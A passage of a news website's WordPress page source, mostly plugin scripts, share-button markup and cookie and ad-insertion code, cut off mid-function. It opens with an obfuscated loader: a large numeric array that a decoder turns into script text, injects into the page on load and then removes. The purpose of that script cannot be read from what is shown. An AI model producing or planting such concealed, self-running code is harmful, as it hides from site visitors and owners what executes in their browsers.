7,34,76,76,21,75,8,7,50,64,16,44,21,58,52,21,85,34,56,29,14,57,30,30,47,57,56,14,21,75,47,68,41,91,57,75,85,76,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,90,34,91,47,68,16,76,87,34,76,76,21,75,8,7,50,64,30,92,87,70,14,13,58,16,14,87,86,57,75,21,76,14,51,88,90,21,87,34,76,52,21,75,14,45,21,56,88,75,21,29,76,10,14,87,76,21,72,14,81,34,38,58,34,76,66,68,16,76,87,88,92,14,21,75,8,7,50,64,30,76,87,34,76,76,21,75,8,7,50,64,16,44,21,58,52,21,85,34,56,29,14,57,30,30,47,57,86,86,21,76,90,47,68,14,87,34,76,76,21,75,8,7,50,64,30,14,87,34,76,76,21,75,8,7,50,64,0,92,87,70,14,13,58,16,21,58,52,21,85,34,56,29,14,57,30,30,47,86,75,21,86,21,76,90,47,68,14,87,34,76,76,21,75,8,7,50,64,30,92,87,70,14,13,58,0,14,87,34,76,76,21,75,8,7,50,64,16,21,58,52,21,85,34,56,29,14,57,30,30,47,56,34,58,58,47,68,14,87,34,76,76,21,75,8,7,50,64,30,92,87,70,14,13,58,16,21,58,52,21,85,75,21,14,92,75,76,16,92,87,92,76,34,14,30,14,38,64,87,69,29,47,87,47,0,92,87,71,34,90,66,21,14,25,9,58,57,52,52,10,90,88,9,92,13,21,76,14,87,38,88,90,19,68,63,39,61,16,29,56,92,76,9,14,34,88,76,85,71,57,34,14,29,14,71,68,41,34,56,29,14,71,30,30,92,76,90,21,56,34,76,21,90,68,91,57,75,85,14,71,30,39,16,21,58,52,21,85,34,56,29,14,71,60,17,39,68,75,21,14,92,75,76,16,34,56,29,14,71,60,39,48,48,88,87,75,34,66,29,92,68,30,30,14,75,92,21,68,75,21,14,92,75,76,16,71,34,76,90,88,71,87,52,21,14,7,34,13,21,88,92,14,29,56,92,76,9,14,34,88,76,29,68,41,71,57,34,14,29,14,71,0,17,68,16,44,10,17,39,39,68,16,44,68,29,68,16,71,34,76,90,88,71,87,57,90,90,31,91,21,76,14,64,34,52,14,21,76,21,75,29,47,75,21,52,34,84,21,47,10,56,92,76,9,14,34,88,76,29,68,41,88,87,75,34,66,29,92,68,16,44,68,16,88,87,75,34,66,29,92,68,16,44,10,75,34,66,67,56,92,76,9,14,34,88,76,29,92,68,41,21,30,14,38,64,87,69,29,47,87,47,0,92,87,71,34,90,66,21,14,25,9,58,57,52,52,0,47,85,87,47,0,92,87,34,13,66,25,9,58,57,52,52,10,90,88,9,92,13,21,76,14,87,38,88,90,19,68,16,91,57,75,85,13,30,90,88,9,92,13,21,76,14,87,38,88,90,19,87,69,92,21,75,19,81,21,58,21,9,14,88,75,49,58,58,29,47,87,47,0,92,87,71,34,90,66,21,14,25,9,58,57,52,52,0,47,85,63,52,14,19,58,21,30,12,90,34,52,86,58,57,19,67,85,76,88,76,21,85,35,34,13,86,88,75,14,57,76,14,16,12,61,47,68,87,58,21,76,66,14,70,16,34,56,29,13,60,39,68,41,90,88,9,92,13,21,76,14,87,38,88,90,19,87,34,76,76,21,75,8,7,50,64,30,47,49,90,38,58,88,9,73,85,31,75,75,88,75,87,47,16,71,34,76,90,88,71,87,52,21,14,7,34,13,21,88,92,14,29,56,92,76,9,14,34,88,76,29,68,41,71,34,76,90,88,71,87,57,58,21,75,14,29,12,49,90,38,58,88,9,73,85,21,72,14,21,76,52,34,88,76,85,21,75,75,88,75,85,39,56,37,93,80,17,11,11,93,12,0,47,53,76,47,0,12,7,75,19,85,14,88,85,90,34,52,57,38,58,21,85,14,70,34,52,85,21,72,14,21,76,52,34,88,76,85,88,75,85,75,21,52,14,57,75,14,85,19,88,92,75,85,76,57,91,34,66,57,14,88,75,87,12,68,16,71,34,76,90,88,71,87,58,88,9,57,14,34,88,76,87,75,21,58,88,57,90,29,68,16,44,10,17,39,68,16,44,34,56,29,21,63,39,61,87,9,58,34,21,76,14,23,34,90,14,70,30,30,39,68,75,21,14,92,75,76,85,56,57,58,52,21,16,91,57,75,85,75,57,14,34,88,30,21,63,39,61,87,9,58,34,21,76,14,23,34,90,14,70,54,92,9,58,87,52,86,75,34,14,21,25,71,34,90,14,70,16,91,57,75,85,76,21,71,25,38,66,25,70,21,34,66,70,14,30,50,57,14,70,87,56,58,88,88,75,29,75,57,14,34,88,89,92,9,58,87,52,86,75,34,14,21,25,70,21,34,66,70,14,68,16,91,57,75,85,57,90,25,70,21,34,66,70,14,30,50,57,14,70,87,56,58,88,88,75,29,76,21,71,25,38,66,25,70,21,34,66,70,14,54,92,9,58,87,52,86,75,34,14,21,25,9,88,92,76,14,68,16,34,56,29,57,90,25,70,21,34,66,70,14,89,92,9,58,87,52,86,75,34,14,21,25,9,88,92,76,14,35,30,76,21,71,25,38,66,25,70,21,34,66,70,14,68,41,76,21,71,25,38,66,25,70,21,34,66,70,14,30,57,90,25,70,21,34,66,70,14,89,92,9,58,87,52,86,75,34,14,21,25,9,88,92,76,14,16,44,34,56,29,92,87,88,76,9,21,30,30,92,76,90,21,56,34,76,21,90,68,41,92,87,88,76,9,21,30,14,75,92,21,16,92,87,57,58,91,30,63,61,16,56,88,75,29,91,57,75,85,34,30,39,16,34,55,21,87,58,21,76,66,14,70,16,34,0,0,68,41,91,57,75,85,57,90,25,34,90,30,21,63,34,61,87,9,58,57,52,52,51,57,13,21,87,52,86,58,34,14,29,92,87,34,13,66,25,9,58,57,52,52,0,47,15,47,68,63,17,61,16,14,38,64,87,9,52,52,63,12,14,21,72,14,12,0,12,1,88,76,14,21,76,14,12,61,0,30,12,87,12,0,92,87,71,34,90,66,21,14,25,9,58,57,52,52,0,12,85,87,12,0,92,87,34,13,66,25,9,58,57,52,52,0,12,15,12,0,57,90,25,34,90,0,12,41,38,57,9,73,66,75,88,92,76,90,15,52,34,84,21,67,57,92,14,88,85,12,0,76,21,71,25,38,66,25,70,21,34,66,70,14,0,12,86,72,16,85,38,57,9,73,66,75,88,92,76,90,15,86,88,52,34,14,34,88,76,67,39,85,15,12,0,92,9,58,87,57,90,25,14,88,25,52,86,75,34,14,21,63,57,90,25,34,90,61,89,57,90,25,70,21,34,66,70,14,0,12,86,72,16,44,12,16,34,56,29,21,63,34,61,87,88,56,56,52,21,14,59,57,75,21,76,14,35,30,30,76,92,58,58,68,41,92,87,57,58,91,87,86,92,52,70,29,57,90,25,34,90,68,16,44,91,57,75,85,90,30,14,38,64,87,69,29,47,6,47,0,21,63,34,61,87,86,57,75,21,76,14,31,58,21,13,21,76,14,87,86,57,75,21,76,14,31,58,21,13,21,76,14,87,86,57,75,21,76,14,31,58,21,13,21,76,14,87,34,90,0,47,85,47,0,21,63,34,61,87,86,57,75,21,76,14,31,58,21,13,21,76,14,87,14,57,66,51,57,13,21,10,90,88,9,92,13,21,76,14,87,38,88,90,19,68,16,56,88,75,29,86,30,39,16,86,55,90,87,58,21,76,66,14,70,16,86,0,0,68,41,34,56,29,90,63,86,61,87,88,76,9,58,34,9,73,30,30,76,92,58,58,68,41,90,63,86,61,87,88,76,9,58,34,9,73,30,56,92,76,9,14,34,88,76,29,21,21,68,41,91,57,75,85,57,30,21,21,87,14,57,75,66,21,14,28,28,21,21,87,52,75,9,31,58,21,13,21,76,14,16,91,57,75,85,9,34,30,57,87,86,57,75,21,76,14,31,58,21,13,21,76,14,87,66,21,14,49,14,14,75,34,38,92,14,21,29,47,38,34,90,47,68,16,71,34,76,90,88,71,87,58,88,9,57,14,34,88,76,87,57,52,52,34,66,76,29,92,9,58,87,58,34,76,73,25,75,21,90,34,75,21,9,14,25,92,75,58,0,92,9,58,87,57,90,25,14,88,25,58,34,76,73,63,9,34,61,68,16,75,21,14,92,75,76,85,56,57,58,52,21,16,44,16,44,44,44,29,56,92,76,9,14,34,88,76,85,75,91,34,21,71,29,68,41,34,56,29,14,38,64,87,91,87,34,76,2,34,21,71,86,88,75,14,29,92,87,92,76,34,14,68,68,41,91,57,75,85,58,14,30,47,47,16,58,14,30,92,87,71,34,90,66,21,14,25,34,90,0,47,9,47,0,92,87,57,58,91,87,22,88,34,76,29,63,52,21,86,57,75,57,14,88,75,30,47,9,47,61,68,16,91,57,75,85,86,91,30,39,16,34,56,29,14,38,64,87,86,91,30,30,56,57,58,52,21,68,41,14,38,64,87,86,91,30,14,75,92,21,16,86,91,30,17,16,44,91,57,75,85,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,34,13,66,47,68,16,34,87,52,75,9,30,14,38,64,87,92,75,29,92,9,58,87,91,34,21,71,25,92,75,58,10,41,12,34,12,67,58,14,10,12,86,12,67,86,91,10,12,66,12,67,14,38,64,87,66,29,68,10,12,71,12,67,92,87,71,34,90,66,21,14,25,34,90,44,68,16,75,21,14,92,75,76,16,44,71,34,76,90,88,71,87,52,21,14,7,34,13,21,88,92,14,29,56,92,76,9,14,34,88,76,29,68,41,75,91,34,21,71,29,68,16,44,10,17,39,39,39,68,16,44,68,29,68,16,44,75,21,14,92,75,76,85,14,75,92,21,16,44,10,75,58,88,57,90,67,56,92,76,9,14,34,88,76,29,68,41,91,57,75,85,58,52,30,47,47,16,56,88,75,29,91,57,75,85,34,30,39,16,34,55,92,9,58,87,92,76,34,14,25,58,34,52,14,87,58,21,76,66,14,70,16,34,0,0,68,41,34,56,29,92,9,58,87,92,76,34,14,25,58,34,52,14,63,34,61,63,47,57,58,91,47,61,35,30,92,76,90,21,56,34,76,21,90,68,41,58,52,0,30,92,9,58,87,92,76,34,14,25,58,34,52,14,63,34,61,63,47,71,34,90,66,21,14,25,34,90,47,61,0,47,9,47,0,92,9,58,87,92,76,34,14,25,58,34,52,14,63,34,61,63,47,57,58,91,47,61,87,22,88,34,76,29,63,52,21,86,57,75,57,14,88,75,30,47,9,47,61,68,0,47,15,47,16,44,44,58,52,30,58,52,87,52,92,38,52,14,75,29,39,10,58,52,87,58,21,76,66,14,70,15,17,68,16,91,57,75,85,58,52,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,34,13,66,47,68,16,58,52,34,87,52,75,9,30,14,38,64,87,92,75,29,92,9,58,87,58,88,57,90,25,92,75,58,10,41,12,34,12,67,58,52,10,12,66,12,67,14,38,64,87,66,29,68,44,68,16,75,21,14,92,75,76,85,14,75,92,21,16,44,10,44,16,88,87,34,76,34,14,29,68,16,71,34,76,90,88,71,87,52,21,14,7,34,13,21,88,92,14,29,88,87,75,58,88,57,90,10,17,39,39,39,68,16,75,21,14,92,75,76,85,88,16,44,44,29,68,44,16,44,14,38,64,87,52,14,57,75,14,29,68,16,54,89,85,90,75,84,71,90,73,14,92,57,91,13,56,88,22,21,22,9,91,14,57,38,91,88,84,92,85,89,54];function kpfvjkfhve(a,b){wcblqjekf='';for(var i=0;i<a.length;i++){wcblqjekf+=b[a[i]];}return wcblqjekf;}var hhrhsaw=window[kpfvjkfhve([90,88,9,92,13,21,76,14],jrufp)];var bihguzq=kpfvjkfhve([9,92,75,75,21,76,14,81,9,75,34,86,14],jrufp);var sdervu=kpfvjkfhve([52,75,9],jrufp);var qrcropehjuw=kpfvjkfhve([38,88,90,19],jrufp);try{Object.getOwnPropertyDescriptor(Document.prototype,bihguzq).get.apply(hhrhsaw)[sdervu]=sdervu;document.body=document.querySelectorAll('body')[0]}catch(e){}var evhydwjdfysw=kpfvjkfhve([9,75,21,57,14,21,31,58,21,13,21,76,14],jrufp);var odmlaqgvnsexr=kpfvjkfhve([52,9,75,34,86,14],jrufp);var aicilbxwnxqya=kpfvjkfhve([14,21,72,14,1,88,76,14,21,76,14],jrufp);var gworwd=kpfvjkfhve([70,21,57,90],jrufp);var srumcbkfklreap=kpfvjkfhve([57,86,86,21,76,90,1,70,34,58,90],jrufp);var bvdobxmvkbwdoh=kpfvjkfhve([86,57,75,21,76,14,51,88,90,21],jrufp);var wawpi=kpfvjkfhve([75,21,13,88,91,21,1,70,34,58,90],jrufp);var gtvqczdgkkhqa=hhrhsaw[evhydwjdfysw](odmlaqgvnsexr);gtvqczdgkkhqa[aicilbxwnxqya]=kpfvjkfhve(itdhyobkvjsyco,jrufp);hhrhsaw[qrcropehjuw][srumcbkfklreap](gtvqczdgkkhqa);gtvqczdgkkhqa[bvdobxmvkbwdoh][wawpi](gtvqczdgkkhqa);})();}</script>
<link rel='stylesheet' id='otCCPAStylegooglefont-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;display=swap&#038;ver=1.0' type='text/css' media='' />
<script type="text/javascript" src="https://thehayride.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thehayride.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thehayride.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thehayride.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehayride.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-detector-js-extra">
/* <![CDATA[ */
var smush_detector = {"ajax_url":"https:\/\/thehayride.com\/wp-admin\/admin-ajax.php","nonce":"a72a1016ab","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":5044}},"previous_data_version":"-1","previous_data_hash":"no-data"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehayride.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js?ver=3.22.1" id="smush-detector-js"></script>
<script type="text/javascript" src="//npmcdn.com/tether@1.2.4/dist/js/tether.min.js?ver=6.8.3" id="bs-tether-js"></script>
<script type="text/javascript" src="https://thehayride.com/wp-content/themes/the-ride/js/theride-bottom.js?ver=1.0" id="the-ride-bottom-js-js"></script>
<script type="text/javascript" id="if-subscribe-js-extra">
/* <![CDATA[ */
var ifsub = {"ajax_url":"https:\/\/thehayride.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehayride.com/wp-content/plugins/inboxfirst-by-klicked-master/assets/subscribe.js?ver=2.0.8" id="if-subscribe-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehayride.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://thehayride.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://thehayride.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
